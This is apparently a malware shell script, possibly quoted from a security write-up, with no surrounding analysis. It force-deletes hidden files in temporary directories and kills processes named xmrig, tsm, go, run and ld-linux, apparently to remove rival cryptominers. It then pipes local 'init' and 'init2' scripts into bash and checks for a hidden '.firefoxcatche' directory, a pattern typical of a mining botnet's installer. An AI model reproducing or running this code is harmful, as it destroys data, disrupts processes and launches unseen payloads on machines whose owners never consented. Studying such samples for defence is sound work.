 #!/bin/sh
rm -rf /tmp/.FILE
rm -rf /tmp/.FILE*
rm -rf /dev/shm/.FILE*
rm -rf /dev/shm/.FILE
rm -rf /var/tmp/.FILE
rm -rf /var/tmp/.FILE*
rm -rf /tmp/nu.sh
rm -rf /tmp/nu.*
rm -rf /dev/shm/nu.sh
rm -rf /dev/shm/nu.*
rm -rf /tmp/.F*
rm -rf /tmp/.x*
rm -rf /tmp/tdd.sh
pkill -9 go> .out
pkill -9 run> .out
pkill -9 tsm> .out
kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
killall -9 xmrig
killall -9 ld-linux
kill -9 `ps x|grep xmrig|grep -v grep|awk '{print $1}'`
kill -9 `ps x|grep ld-linux|grep -v grep|awk '{print $1}'`
cat init | bash
sleep 10
cd ~
pwd > dir.dir
dir=$(cat dir.dir)
if [ -d "$dir/.firefoxcatche" ]; then
  exit 0
else
  cat init2 | bash
fi
exit 0
FREEBUF